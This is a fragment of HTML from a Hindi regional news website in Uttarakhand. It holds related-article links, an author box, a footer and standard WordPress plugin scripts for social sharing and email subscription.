				<img width="1262" height="2260" src="https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1.jpg 1262w, https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1-168x300.jpg 168w, https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1-572x1024.jpg 572w, https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1-768x1375.jpg 768w, https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1-858x1536.jpg 858w, https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1-1144x2048.jpg 1144w, https://tunwala.com/wp-content/uploads/2025/12/IMG_20251215_153949-1-150x269.jpg 150w" sizes="(max-width: 1262px) 100vw, 1262px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/12/15/fire-breaks-out-at-perfume-factory-selaqui-reverberates-with-sound-of-exploding-cylinders/"> परफ्यूम बनाने वाली फैक्टरी में लगी आग, सिलिंडरों के धमाके की आवाज से गूंजा सेलाकुई </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/12/15/"><i class="far fa-calendar-check"></i> December 15, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/12/03/subodh-uniyal-18/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="854" height="1280" src="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251203-WA0045.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251203-WA0045.jpg 854w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251203-WA0045-200x300.jpg 200w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251203-WA0045-683x1024.jpg 683w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251203-WA0045-768x1151.jpg 768w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251203-WA0045-150x225.jpg 150w" sizes="(max-width: 854px) 100vw, 854px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/12/03/subodh-uniyal-18/"> दिव्यांगता नहीं रोक सकती उड़ान: दक्षता पुरस्कार समारोह में सुबोध उनियाल का संबोधन। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/12/03/"><i class="far fa-calendar-check"></i> December 3, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/11/21/dgp-uttarakhand-63/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1280" height="853" src="https://tunwala.com/wp-content/uploads/2025/11/IMG-20251121-WA0025.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2025/11/IMG-20251121-WA0025.jpg 1280w, https://tunwala.com/wp-content/uploads/2025/11/IMG-20251121-WA0025-300x200.jpg 300w, https://tunwala.com/wp-content/uploads/2025/11/IMG-20251121-WA0025-1024x682.jpg 1024w, https://tunwala.com/wp-content/uploads/2025/11/IMG-20251121-WA0025-768x512.jpg 768w, https://tunwala.com/wp-content/uploads/2025/11/IMG-20251121-WA0025-150x100.jpg 150w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/11/21/dgp-uttarakhand-63/"> उत्तराखण्ड पुलिस ने आयोजित किया देश का तीसरा पुलिस हैकाथॉन-‘हैकाथॉन 3.0’ सफलतापूर्वक सम्पन्न,हैकाथॉन 3.0 ने पूरे देश के टेक उत्साही युवाओं के लिए अपने द्वार खोले,तीसरा पुलिस हैकाथॉन आयोजित करने वाली भारत की पहली राज्य पुलिस,देवभूमि उत्तराखण्ड हैकाथॉन सफलतापूर्वक सम्पन्न। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/11/21/"><i class="far fa-calendar-check"></i> November 21, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://tunwala.com/author/nikhil/">
                   <img alt='Avatar photo' src='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-215x215.webp' srcset='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1.webp 2x' class='avatar avatar-215 photo' height='215' width='215' loading='lazy' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>Anju Kunwar </h4>
                <p></p>
                <a class="author-more" href="https://tunwala.com/author/nikhil/">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
							</div>
			</div>
	</div>
	<footer id="colophon" class="site-footer layout-one">
					<p style="text-align:center;"><span style="color:#fff;">Copyright ©&nbsp;2026 Tunuwala News. | Design By :&nbsp;</span><a style="color:#ffffff;" target="_blank" rel="noopener noreferrer" href="https://www.royaldeveloper.in/" title="Best Web Development Company in Dehradun"><span style="color:#fff;">Web Development Company in Dehradun</span></a></p>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/tunwala.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.4" id="SFSIjqueryModernizr-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.4" id="SFSIjqueryShuffle-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"26181dc134","ajax_url":"https:\/\/tunwala.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/tunwala.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.1" id="SFSICustomJs-js"></script>
<script src="https://tunwala.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.10" id="walker-core-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.6.4" id="walkerpress-marquee-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.6.4" id="walkerpress-scripts-js"></script>


</body>
</html>